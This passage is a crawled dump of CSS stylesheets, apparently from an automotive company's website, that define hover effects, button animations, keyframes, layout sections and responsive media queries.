  transform: none;
  opacity: 1;
}
.effect2:hover img {
  transform: translateY(-100%);
}
.effect3 {
  perspective: 500px;
  overflow: visible;
}
.effect3 .txt {
  position: absolute;
  left: 0;
  top: 0;
  background: #fff;
  height: 90%;
  width: 70%;
  padding: 5% 20% 5% 10%;
  transition: 0.6s;
  transform: translateX(-100%);
  opacity: 0;
}
.effect3:hover .txt {
  transform: translateX(0px);
  opacity: 1;
}
.effect3:hover img {
  transform: scale(0.5) translateX(100%);
  position: relative;
  z-index: 9;
}
.effect4 .txt {
  position: absolute;
  left: 0;
  top: 0;
  background: #fff;
  height: 70%;
  width: 80%;
  padding: 25% 10% 5% 10%;
  transition: 0.6s;
  transform: translateY(100%);
  opacity: 0;
}
.effect4:hover .txt {
  transform: translateY(0px);
  opacity: 1;
}
.effect4:hover img {
  transform: scale(0.3) translateY(-100%);
  position: relative;
  z-index: 9;
}
.effect5 .txt {
  position: absolute;
  right: 0;
  top: 0;
  background: #fff;
  height: 90%;
  width: 90%;
  padding: 5%;
  transition: 0.6s;
  opacity: 0;
  transform: perspective(600px) rotateY(-90deg);
  transform-origin: right center 0;
  width: 40%;
}
.effect5 img {
  position: relative;
  right: 0;
}
.effect5:hover .txt {
  opacity: 1;
  transform: perspective(600px) rotateY(0deg);
  z-index: 5;
}
.effect5:hover img {
  right: 50%;
}
.effect6 {
  border: 5px solid #eee;
}
.effect6 .txt {
  position: absolute;
  right: 0;
  top: 0;
  background: #fff;
  width: 70%;
  height: 90%;
  padding: 5% 15%;
  transition: 0.6s;
  transform: scale(0);
  backface-visibility: hidden;
}
.effect6:hover .txt {
  transform: scale(1);
  border-radius: 50% 0 50% 0;
}
.effect6:hover img {
  transform: scale(1.1);
}
.button1 {
  background: #555;
  padding: 50px 0;
  margin-bottom: 50px;
  overflow: hidden;
}
.btn {
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-size: 16px;
  font-weight: 400;
  line-height: 45px;
  margin: 0 auto 2em;
  max-width: 160px;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
  vertical-align: middle;
  width: 100%;
  margin: 0 10px;
}
.btn:hover {
  text-decoration: none;
}
.btn1 {
  background: #0263b3;
  font-weight: 100;
}
.btn1 svg {
  height: 45px;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.btn1 rect {
  fill: none;
  stroke: #fff;
  stroke-width: 2;
  stroke-dasharray: 422, 0;
}
.btn1:hover {
  background: #0263b3;
  font-weight: 900;
  letter-spacing: 1px;
}
.btn1:hover rect {
  stroke-width: 5;
  stroke-dasharray: 15, 310;
  stroke-dashoffset: 48;
  -webkit-transition: all 1.35s cubic-bezier(0.19,1,0.22,1);
  transition: all 1.35s cubic-bezier(0.19,1,0.22,1);
}
.btn2 {
  letter-spacing: 0;
}
.btn2:hover,
.btn2:active {
  letter-spacing: 5px;
}
.btn2:after,
.btn2:before {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  border: 1px solid rgba(255,255,255,0);
  bottom: 0px;
  content: " ";
  display: block;
  margin: 0 auto;
  position: relative;
  -webkit-transition: all 280ms ease-in-out;
  transition: all 280ms ease-in-out;
  width: 0;
}
.btn2:hover:after,
.btn2:hover:before {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  border-color: #fff;
  -webkit-transition: width 350ms ease-in-out;
  transition: width 350ms ease-in-out;
  width: 70%;
}
.btn2:hover:before {
  bottom: auto;
  top: 0;
  width: 70%;
}
.btn3 {
  background: #0263b3;
  border: 1px solid #da251f;
  box-shadow: 0px 2px 0 #d6251f, 2px 4px 6px #e02a24;
  font-weight: 900;
  letter-spacing: 1px;
  -webkit-transition: all 150ms linear;
  transition: all 150ms linear;
}
.btn3:hover {
  background: #0263b3;
  border: 1px solid rgba(0,0,0,0.05);
  box-shadow: 1px 1px 2px rgba(255,255,255,0.2);
  color: #ec817d;
  text-decoration: none;
  text-shadow: -1px -1px 0 #c2211c;
  -webkit-transition: all 250ms linear;
  transition: all 250ms linear;
}
.btn4 {
  border: 1px solid;
  overflow: hidden;
  position: relative;
}
.btn4 span {
  z-index: 20;
}
.btn4:after {
  background: #fff;
  content: "";
  height: 155px;
  left: -75px;
  opacity: .2;
  position: absolute;
  top: -50px;
  -webkit-transform: rotate(35deg);
  -ms-transform: rotate(35deg);
  transform: rotate(35deg);
  -webkit-transition: all 550ms cubic-bezier(0.19,1,0.22,1);
  transition: all 550ms cubic-bezier(0.19,1,0.22,1);
  width: 50px;
  z-index: 10;
}
.btn4:hover:after {
  left: 120%;
  -webkit-transition: all 550ms cubic-bezier(0.19,1,0.22,1);
  transition: all 550ms cubic-bezier(0.19,1,0.22,1);
}
.btn5 {
  border: 0 solid;
  box-shadow: inset 0 0 20px rgba(255,255,255,0);
  outline: 1px solid;
  outline-color: rgba(255,255,255,0.5);
  outline-offset: 0px;
  text-shadow: none;
  -webkit-transition: all 1250ms cubic-bezier(0.19,1,0.22,1);
  transition: all 1250ms cubic-bezier(0.19,1,0.22,1);
}
.btn5:hover {
  border: 1px solid;
  box-shadow: inset 0 0 20px rgba(255,255,255,0.5), 0 0 20px rgba(255,255,255,0.2);
  outline-color: rgba(255,255,255,0);
  outline-offset: 15px;
  text-shadow: 1px 1px 2px #427388;
}
.btn-hvr:before,
.btn-hvr:after {
  z-index: -1;
  box-sizing: border-box;
  transition: 0.5s;
}
.btn-hvr {
  position: relative;
  display: block;
  overflow: hidden;
  z-index: 1;
  transition: all .3s;
}
.btn-hvr.btn-hvr.btn-hvr.btn-hvr:hover {
  color: #fff;
}
.btn-hvr0:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 80px;
  background: #0263b3;
}
.btn-hvr0:hover {
  color: #fff;
}
.btn-hvr0:hover:before {
  width: 250px;
}
.btn-hvr1:after {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: #0263b3 transparent transparent transparent;
  position: absolute;
  top: 0;
  left: 0;
}
.btn-hvr1:hover {
  color: #ecdcd4;
}
.btn-hvr1:hover:after {
  border-width: 330px 330px 0 0;
}
.btn-hvr1:active {
  background: #b27254;
}
.btn-hvr1-2 {
  color: #bc4b41;
}
.btn-hvr1-2:before {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: transparent transparent transparent #6a1a13;
  position: absolute;
  bottom: 0;
  left: 0;
}
.btn-hvr1-2:after {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: transparent transparent #6a1a13 transparent;
  position: absolute;
  right: 0;
  bottom: 0;
}
.btn-hvr1-2:hover {
  color: #ebcac7;
}
.btn-hvr1-2:hover:before {
  border-width: 206.25px 0 0 206.25px;
}
.btn-hvr1-2:hover:after {
  border-width: 0 0 206.25px 206.25px;
}
.btn-hvr1-2:active {
  background: #b02b20;
}
.btn-hvr2 {
  color: #48a6b1;
}
.btn-hvr2:before {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: transparent transparent transparent #185a62;
  position: absolute;
  bottom: 0;
  left: 0;
}
.btn-hvr2:after {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: transparent #185a62 transparent transparent;
  position: absolute;
  top: 0;
  right: 0;
}
.btn-hvr2:hover {
  color: #c9e5e8;
}
.btn-hvr2:hover:before {
  border-width: 165px 0 0 165px;
}
.btn-hvr2:hover:after {
  border-width: 0 165px 165px 0;
}
.btn-hvr2:active {
  background: #2896a3;
}
.btn-hvr3 {
  color: #ad96a0;
}
.btn-hvr3:before {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: transparent transparent transparent #5f4f56;
  position: absolute;
  bottom: 0;
  left: 0;
}
.btn-hvr3:after {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: transparent #5f4f56 transparent transparent;
  position: absolute;
  top: 0;
  right: 0;
}
.btn-hvr3 span:before {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: transparent transparent #5f4f56 transparent;
  position: absolute;
  right: 0;
  bottom: 0;
}
.btn-hvr3 span:after {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: #5f4f56 transparent transparent transparent;
  position: absolute;
  top: 0;
  left: 0;
}
.btn-hvr3:hover {
  color: #e7e0e3;
}
.btn-hvr3:hover:before {
  border-width: 165px 0 0 165px;
}
.btn-hvr3:hover:after {
  border-width: 0 165px 165px 0;
}
.btn-hvr3:hover span:before {
  border-width: 0 0 165px 165px;
}
.btn-hvr3:hover span:after {
  border-width: 165px 165px 0 0;
}
.btn-hvr3:active {
  background: #9e838f;
}
.btn-hvr4 {
  color: #8d53b3;
}
.btn-hvr4:after {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: transparent #492064 transparent transparent;
  position: absolute;
  top: 0;
  right: 0;
}
.btn-hvr4:before {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: transparent transparent transparent #492064;
  position: absolute;
  bottom: 0;
  left: 0;
}
.btn-hvr4:before,
.btn-hvr4:after {
  border-color: #492064;
}
.btn-hvr4 span:after {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: #492064 transparent transparent transparent;
  position: absolute;
  top: 0;
  left: 0;
}
.btn-hvr4 span:before {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: transparent transparent #492064 transparent;
  position: absolute;
  right: 0;
  bottom: 0;
}
.btn-hvr4 span:before,
.btn-hvr4 span:after {
  border-color: #492064;
}
.btn-hvr4:hover {
  color: #decde9;
}
.btn-hvr4:hover:before {
  border-width: 20px 62.5px;
}
.btn-hvr4:hover:after {
  border-width: 20px 62.5px;
}
.btn-hvr4:hover span:before {
  border-width: 20px 62.5px;
}
.btn-hvr4:hover span:after {
  border-width: 20px 62.5px;
}
.btn-hvr4:active {
  background: #7935a6;
}
.btn-hvr5 {
  color: #808695;
}
.btn-hvr5:after {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: transparent #3f444e transparent transparent;
  position: absolute;
  top: 0;
  right: 0;
}
.btn-hvr5:before {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: transparent transparent transparent #3f444e;
  position: absolute;
  bottom: 0;
  left: 0;
}
.btn-hvr5:hover {
  color: #dadce0;
}
.btn-hvr5:hover:before,
.btn-hvr5:hover:after {
  border-width: 80px 262.5px;
}
.btn-hvr5:active {
  background: #697182;
}
.btn-hvr6 {
  color: #80629f;
}
.btn-hvr6 span {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-radius: 50%;
  background: #402a55;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  -webkit-transition: width 0.4s, height 0.4s;
  transition: width 0.4s, height 0.4s;
  z-index: -1;
}
.btn-hvr6:hover {
  color: #dad1e3;
}
.btn-hvr6:hover span {
  width: 562.5px;
  height: 562.5px;
}
.btn-hvr6:active {
  background: #6a468e;
}
.btn-hvr7 {
  color: #27692b;
}
.btn-hvr7:before,
.btn-hvr7:after,
.btn-hvr7 span:before,
.btn-hvr7 span:after {
  content: '';
  position: absolute;
  top: 0;
  width: 63.5px;
  height: 0;
  background: #012f04;
}
.btn-hvr7:before {
  left: 0;
}
.btn-hvr7:after {
  left: 125px;
}
.btn-hvr7 span:before,
.btn-hvr7 span:after {
  top: auto;
  bottom: 0;
}
.btn-hvr7 span:before {
  left: 62.5px;
}
.btn-hvr7 span:after {
  left: 187.5px;
}
.btn-hvr7:hover {
  color: #c0d3c1;
}
.btn-hvr7:hover:before,
.btn-hvr7:hover:after,
.btn-hvr7:hover span:before,
.btn-hvr7:hover span:after {
  height: 80px;
}
.btn-hvr7:active {
  background: #014f06;
}
.btn-hvr8 {
  color: #5177a7;
}
.btn-hvr8:before,
.btn-hvr8:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  background: #0263b3;
}
.btn-hvr8:after {
  top: auto;
  bottom: 0;
}
.btn-hvr8:hover:before,
.btn-hvr8:hover:after {
  height: 50%;
}
.btn-hvr8:active {
  background: #325f98;
}
.btn-hvr9 {
  color: #c93a8e;
}
.btn-hvr9:before,
.btn-hvr9:after,
.btn-hvr9 span:before,
.btn-hvr9 span:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 250px;
  height: 0;
  background: rgba(115,14,73,0.25);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.btn-hvr9:after,
.btn-hvr9 span:before {
  top: auto;
  bottom: 0;
}
.btn-hvr9 span:before,
.btn-hvr9 span:after {
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}
.btn-hvr9:hover {
  color: #efc5de;
}
.btn-hvr9:hover:before,
.btn-hvr9:hover:after,
.btn-hvr9:hover span:before,
.btn-hvr9:hover span:after {
  height: 80px;
}
.btn-hvr9:active {
  background: #c0177a;
}
.btn-hvr10 {
  color: #8f5c82;
}
.btn-hvr10:before,
.btn-hvr10:after,
.btn-hvr10 span:before,
.btn-hvr10 span:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 80px;
  background: rgba(74,38,65,0.25);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.btn-hvr10:after,
.btn-hvr10 span:before {
  left: auto;
  right: 0;
}
.btn-hvr10 span:before,
.btn-hvr10 span:after {
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}
.btn-hvr10:hover {
  color: #decfda;
}
.btn-hvr10:hover:before,
.btn-hvr10:hover:after,
.btn-hvr10:hover span:before,
.btn-hvr10:hover span:after {
  width: 250px;
}
.btn-hvr10:active {
  background: #7b3f6c;
}
@-webkit-keyframes criss-cross-left {
  0% {
    left: -20px;
  }
  50% {
    left: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    left: 50%;
    width: 375px;
    height: 375px;
  }
}
@keyframes criss-cross-left {
  0% {
    left: -20px;
  }
  50% {
    left: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    left: 50%;
    width: 375px;
    height: 375px;
  }
}
@-webkit-keyframes criss-cross-right {
  0% {
    right: -20px;
  }
  50% {
    right: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    right: 50%;
    width: 375px;
    height: 375px;
  }
}
@keyframes criss-cross-right {
  0% {
    right: -20px;
  }
  50% {
    right: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    right: 50%;
    width: 375px;
    height: 375px;
  }
}
.btn-hvr11 {
  position: relative;
  color: #9a7cba;
}
.btn-hvr11:before,
.btn-hvr11:after {
  position: absolute;
  top: 50%;
  content: '';
  width: 20px;
  height: 20px;
  background: #8865ae;
  border-radius: 50%;
}
.btn-hvr11:before {
  left: -20px;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
.btn-hvr11:hover:before {
  -webkit-animation: criss-cross-left 0.8s both;
  animation: criss-cross-left 0.8s both;
}
.btn-hvr11:hover:after {
  -webkit-animation: criss-cross-right 0.8s both;
  animation: criss-cross-right 0.8s both;
}
.sea-product {
  padding-top: 10px;
}
.sea-product ul.mycol {
  margin: 0 -10px;
}
.sea-product li.col {
  padding: 0 10px;
  margin-bottom: 20px;
}
.sea-product li {
  transition: all .3s;
}
.sea-product li:hover {
  transform: translateY(-10px);
}
.sea-product li .img {
  height: 280px;
  line-height: 280px;
  text-align: center;
  position: relative;
}
.sea-product li img {
  max-width: 80%;
  max-height: 80%;
}
.sea-product li h4 {
  height: 50px;
  line-height: 50px;
  color: #1e242b;
  font-size: 18px;
  overflow: hidden;
  text-align: center;
}
.cs {
  position: fixed;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 50px;
  padding: 16px 0;
  background: #8f9090;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  z-index: 1000;
}
.cs li {
  line-height: 50px;
  position: relative;
  text-align: center;
}
.cs li > a {
  display: inline-block;
  padding: 0 8px;
  position: relative;
}
.cs li > a:after {
  content: '';
  position: absolute;
  left: 8px;
  bottom: 0;
  width: 34px;
  border-bottom: 1px solid #a5a6a6;
}
.cs li:last-child > a:after {
  display: none;
}
.cs li .txt {
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
  height: 50px;
  padding-left: 20px;
  padding-right: 10px;
  transform: translateX(100%);
  background: #0263b3;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
  opacity: 0;
  transition: all .3s;
  z-index: 9;
}
.cs li:hover .txt {
  opacity: 1;
  transform: translateX(0);
}
.cs li .img {
  position: absolute;
  right: 50px;
  top: 0;
  transform: translateX(100%);
  opacity: 0;
  transition: all .3s;
}
.cs li:hover .img {
  opacity: 1;
  transform: translateX(0);
}
.cs li .img img {
  width: 120px;
  height: 120px;
  padding: 5px;
  background: #fff;
}
.cs li .txt a {
  display: block;
  width: 100px;
  color: #fff;
  font-size: 16px;
}
.cs li:nth-child(3) .txt a {
  width: 160px;
}
.cs li .txt a img {
  margin-left: 10px;
}
@media (max-width: 1700px) {
  .w1600 {
    width: 1500px;
  }
}
@media (max-width: 1520px) {
  .w {
    width: 1200px;
  }
  .about-honor .main li .img{
    height: 389px;
  }
  .w1600 {
    width: 1300px;
  }
  .header .nav li ~ li {
    margin-left: 1vw;
  }
  .footer dl {
    margin-right: 7rem;
  }
}
@media (max-width: 1340px) {
  .w1600 {
    width: 96%;
  }
  .w {
    width: 90%;
  }
  .footer dl {
    margin-right: 5rem;
  }
}
@media (max-width: 1280px) {
  .header .phone .form {
    display: none !important;
  }
  .header .nav li ~ li {
    margin-left: 0;
  }
  .header .nav li > a {
    font-size: 1.5rem;
  }
  .footer dl {
    margin-right: 1rem;
  }
}
@media (max-width: 1024px) {
  .header {
    display: none;
  }
  .header-m {
    display: block;
  }
  .index-place .main-list {
    position: relative;
  }
  .footer .phone {
    width: 100%;
    text-align: center;
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.wft-auto.com/weboms/Template/pc_web/statics/css/index.css
body_size: 5884
content:
body {
    margin: 0;
    padding: 0;
    overflow-x: scroll;
    min-width: 1475px;
}
header{
    width: 100%;
    height: 96px;
    text-align: center;
    box-sizing: border-box;
    background: #fff;
    padding-top: 18px;
    /* display: flex;
    align-items: center; */
}
.versionCenter {
    width: 1475px;
    margin: 0 auto;
}
header .versionCenter img {
    width: 173px;
    height: 56px;
}
header h1 a{
    display: flex;
}
header h1 a .tit{
    box-sizing: border-box;
    margin-top: 5px;
    margin-left: 24px;
    padding-left: 20px;
    border-left: 1px solid #e5e5e5;
    height: 51px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
header .sign {
    margin: auto;
}
header h1 a .tit h6{
    font-size: 24px;
    color: #0e2c43;
    font-weight: bold;
    text-align: left;
}
header h1 a .tit p{
    font-size: 17px;
    color: #7f909c;
    text-transform: uppercase;
    margin-top: 6px;
    text-align: left;
}
.h_p{
    height: 22px;
    line-height: 22px
}
.h_p span{
    font-size: 28px;
    color: #333;
    font-weight: bold;
    display: inline-block;
    height: 100%;
    position: relative;
}
.h_p span:hover .h_v_index{
    width: 286px;
}
.h_p .h_ss{
    display: inline-block;
    vertical-align: middle
}
.h_p i{
    display: inline-block;
    cursor: pointer;
    background-position: center;
    background-repeat: no-repeat;
}
.h_p .h_phone  i{
    width: 26px;
    height: 22px;
    background-image: url('../images/wft-phone.png');
    margin-right: 14px;
}
.h_p .h_number {
    color: #de0011;
}
.h_p .h_search  i{
    width: 20px;
    height: 19px;
    border-left: 2px solid #d6d6d6;
    border-right: 2px solid #d6d6d6;
    margin-left: 20px;
    padding-left: 20px;
    margin-right: 17px;
    padding-right: 17px;
    background-image: url('../images/wft-search.png');
}
.h_p .h_weixin  i{
    width: 27px;
    height: 23px;
    background-image: url('../images/wft-weixin.png');
}
.nva_tab {
    background: #0364b3;
}
.h_nav li,
.h_nav{
    display: inline-block;
    vertical-align: middle;
    height: 56px;
    font-size: 16px;
}
.h_nav li{
    margin-right: 0;
    position: relative;
    z-index: 2;
    height: 56px;
    line-height: 56px;
    padding: 0 32px;
    color: #fff;
    border-right: 1px solid #1d74bb
}
.h_nav li:last-of-type{
    border-right: none
}
.h_nav li:last-of-type{
    margin-right: 0;
}
.h_nav li:hover,
.h_nav li.on{
    /* color: #0263b3 */
    background: #de0011;
}
.bnanr img {
    width: 100%;
}
.zj-set1 .product-center {
    height: auto;
    /* border: 1px solid; */
    width: 269px;
    margin-top: -60px;
    background: #f5f5f5;
    position: relative;
    z-index: 2;
}
.zj-set1 .title {
    background: url('../images/wft-product-center.png') no-repeat center;
    height: 161px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.zj-set1 .down-title h6{
   font-size: 18px;
   color: #333333;
   box-sizing: border-box;
   line-height: 65px;
   padding: 0 28px;
   border-bottom: 1px solid #e1e1e1;
   display: flex;
  justify-content: space-between;
  align-items: center
}
.zj-set1 .title h6{
    font-size: 88px;
    font-weight: bold;
    color: #fff;
    margin-right: 6px;
}
.zj-set1 .title > div span{
    font-size: 36px;
    color: #fff;
}
.zj-set1 .title > div p{
    font-size: 16px;
    color: #fff;
    margin-top: 8px;
}
.zj-set1 .down-title h6.on a{
    color: #de0011
}
.zj-set1 .down-title h6.on .triangle{
    transform: rotate(-0deg);
    border-top: 8px solid #de0011;
}
.zj-set1 .down-title ul{
    padding: 20px 38px;
}
.pr-sd {
    width: 100%;
}
.pr-sd ul{
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}
.pr-sd ul li{
    width: 32%;
    margin-right: 2%;
    margin-bottom: 20px;
}
.pr-sd ul li img{
    width: 100%;
    height: auto;
    transition: all .4s
}
.pr-sd ul li:hover img{
    transform: scale(1.1)
}
.pr-sd ul li:hover h6{
    color: #0263b3
}
.pr-sd ul li h6{
    text-align: center;
    font-size: 16px;
    margin-top: 14px;
}
.pr-sd ul li:nth-of-type(3n){
    margin-right: 0;
}
.zj-set1 .down-title ul li{
    font-size: 16px;
    color: #757575;
    line-height: 2.2;
}
.zj-set1 .down-title ul li:hover a{
    color: #e1212f
}
.zj-set1 .down-title a{
    white-space: nowrap
}
.zj-set1 .product-center{
    padding-bottom: 42px;
    height: 855px;
}
.zj-set1 .product-center .more{
    display: block;
    /* margin: 0 auto; */
    width: 145px;
    text-align: center;
    margin-top: 31px;
    margin-left: 30px;
    background: #0263b3;
    color: #fff;
    line-height: 45px;
}
.triangle {
    width: 0;
    height: 0;
    border-top: 8px solid #333333;
    border-right: 8px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 8px solid transparent;
    margin-top: 0px;
    transform: rotate(-90deg);
    transition: all .4s
}
.main-body {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}
.zj-set1-cont{
    width: 1164px;
    /* width: 100%; */
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    /* height: 100%; */
    /* border: 1px solid #ccc; */
}
.img{
    overflow: hidden;
}
.img img{
    width: 100%;
    height: auto;
}
.zj-set1-t .img{
    width: 56%;
    overflow: hidden;
}
.zj-set1-cont {
    /* width: 45%; */
    display: flex;
    padding-top: 93px;
    justify-content: center;
    flex-direction: column;
}
.zj-set1-cont .zj-set1-t{
    /* height: 400px; */
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.zj-set1-cont .zj-set1-t .zj-set1-d{
    width: 40%;
}


.zj-set1-cont .zj-set1-b{
    /* height: 200px; */
    display: flex;
    margin-top: 30px;
    justify-content: space-between;
    width: 100%;
}
.zj-set1-cont .zj-set1-b span{
    width: 32%;
}
.zj-set1-cont .zj-set1-b span img{
     width: 100%;
}

.zj-set1-cont .zj-set1-d .tit{
    margin-bottom: 20px;
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 8px;
}
.zj-set1-cont .zj-set1-d .tit span{
    font-size: 20px;
    color: #0263b3;
}
.zj-set1-cont .zj-set1-d .tit span::after{
    width: 94px;
    height: 1px;
    display: inline-block;
    vertical-align: middle;
    background: #0263b3;
    content: '';
    margin-left: 6px;
}
.zj-set1-cont .zj-set1-d .tit h6{
    font-size: 30px;
    color: #333;
    border-bottom: 3px solid #e4e5e5;
    padding-bottom: 22px;
}
.zj-set1-cont .zj-set1-d .cont{
    font-size: 16px;
    color: #666;
    line-height: 1.7;
    margin-bottom: 20px;
}
.zj-set1-cont .zj-set1-d ul{
    /* margin-bottom: 38px; */
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.zj-set1-cont .zj-set1-d ul li{
    /* width: 32%; */
    margin-right: 20px;
    margin-bottom: 20px;
    /* margin-right: 50px; */
}
.zj-set1-cont .zj-set1-d ul li p{
    font-size: 16px;
    color: #757575;
}
.zj-set1-cont .zj-set1-d ul li p em{
    color: #333333;
    font-size: 30px;
    font-weight: bold;
    font-style: normal
}
.zj-set1-cont .zj-set1-d ul li h5{
    font-size: 16px;
    color: #757575;
    margin-top: 6px;
}
.readmore{
    color: #5697cc !important;
    margin-top: 20px;
    display: inline-block;
    
    /* width: 160px;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    line-height: 42px;
    text-align: center;
    background: #0263b3;
    border-radius: 20px;
    color: #fff !important;
    text-transform: uppercase;
    font-size: 14px !important; */
}
.readmore:hover{
    border-bottom: 1px solid #1e74bb
}
/* .readmore::after{
    width: 6px;
    height: 9px;
    content: '';
    display: inline-block;
    vertical-align: middle;
    background: url('../images/a-to-ico.png') no-repeat center;
    margin-left: 12px;
} */
    
.zj-set2 {
    background: url('../images/wft-advantage.jpg') no-repeat center;
    background-size: 100% 100%;
    padding:86px 0 ;
}

.zj-set2 .advantage {
    /* width: 100%; */
    /* flex-direction: column; */
    color: #fff;
}

.common-title {
    text-align: center;
    margin-bottom: 50px;
}

.common-title h3{
    font-size: 36px;
    margin-bottom: 16px;
    box-sizing: border-box;
}

.advantage ul.clearfix {
    display: flex;
    justify-content: space-between;
    width: 100%;
    /* margin: auto; */
}

.advantage ul.clearfix li {
    text-align: center;
    /* flex: 1; */
    /* margin: 0 15px; */
}

/* .clearfix li span.circle:hover {
    background: #de0011;
} */

.advantage ul.clearfix li h6 {
    font-size: 24px;
    margin: 20px 0;
}

.advantage ul.clearfix li p {
    line-height: 1.7;
    width: 205px;
    color: #d0d7e0
    /* line-height: 26px; */
}
.advantage ul.clearfix li:hover span.circle img{
    top: 26px;
}
header .versionCenter{
    display: flex;
    align-items: center;
}
.advantage ul.clearfix  span.circle {
    background: #fff;
    display: inline-block;
    height:140px;
    width: 140px;
    border-radius: 50%;
    position: relative;
    overflow: hidden;
}
.advantage ul.clearfix li:hover span.circle {
    background: #de0011
}
.advantage ul.clearfix span.circle img{
    position: absolute;
    top: -106px;
    left: 50%;
    transition: all .4s;
    transform: translateX(-50%)
}

.advantage .onlineConsultation a {
    margin-top: 50px;
    background: #de0011;
    color: #fff;
    width: 214px;
    /* height: 30px; */
    line-height: 42px;
    display: block;
    margin: 48px auto 0;
    text-align: center;
    transition: all .5s
}
.advantage .onlineConsultation a:hover{
    opacity: .8;
    transform: translateY(-8px)
}
.zj-set3{
    padding: 100px 0;
    /* background: #9297bb */
    background: url('../images/zj-set3-bj.jpg') no-repeat;
    background-size: 100% 100%;
}
.zj-set3 .versionCenter{
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.zj-set3 .reform-word {
    width: 40%;
    /* flex: 1 */
}
.reform-word-v{
    display: flex;
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 32px;
    align-items: center;
    position: relative;
    margin-bottom: 32px;
}
.reform-word-v::before{
    width: 100%;
    height: 4px;
    position: absolute;
    left: 0;
    bottom: 6px;
    background: #e5e5e5;
    content: ''
}
.reform-word .cont{
    font-size: 16px;
    color: #757575;
    line-height: 2;
}
.reform-word ul{
    display: flex;
    flex-wrap: wrap;
    padding: 48px 0 30px;
}
.reform-word ul li{
    width: 50%;
    color: #333333;
    margin-bottom: 16px;
    font-size: 16px;
}
.reform-word ul li::before{
    width: 6px;
    height: 6px;
    content: '';
    display: inline-block;
    vertical-align: middle;
    background:#333;
    border-radius: 50%;
}
.reform-word-v b{
    color: #de0011;
    font-size: 88px;
    margin-right: 10px;
}
.reform-word-v .tit h6{
    color: #0263b3;
    font-size: 36px;
    font-weight: bold;
    margin-bottom: 10px;
}
.reform-word-v .tit p{
    font-size: 16px;
    color: #757575
}
.reform-word .zj-btn{
    display: flex;
}
.reform-word .zj-btn a{
    width: 201px;
    text-align: center;
    display: block;
    margin-right: 18px;
    background: #0263b3;
    line-height: 48px;
    color: #fff;
    font-size: 16px;
    transition: all .4s
}
.reform-word .zj-btn a:hover{
    opacity: .8;
    transform: translateY(-8px)
}
.reform-word .zj-btn a:last-of-type{
    background: #de0011
}
.zj-set3 .reform-img {
    width: 57%;
    /* flex: 1 */
}
.zj-set3 .reform-img  img{
    width: 100%;
    height: auto;
}
.zj-set4{
    padding: 100px 0 0;
